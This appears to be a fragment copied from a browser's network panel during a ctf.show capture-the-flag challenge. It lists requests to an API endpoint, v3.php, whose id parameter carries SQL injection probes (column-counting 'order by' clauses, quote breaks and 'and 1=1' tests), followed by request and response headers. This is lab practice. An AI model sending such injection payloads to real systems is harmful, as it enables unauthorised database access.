 Name
v3.php?page=1&limit=10
v3.php?id=1%20order%20by%202--+&page=1&limit=10
v3.php?id=1%22%20order%20by%202--+&page=1&limit=10
v3.php?id=1%27%20and%201=1%20order%20by%202--+&page=1&limit=10
v3.php?id=1%27%20and%201=1--+&page=1&limit=10
v3.php?id=1%27%20and%201=1%20--+&page=1&limit=10
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: http://9f1bdf49-da81-42c2-8fe2-df94a5c0f9fd.challenge.ctf.show/api/v3.php?page=1&limit=10
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:4780
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: keep-alive
Content-Encoding: gzip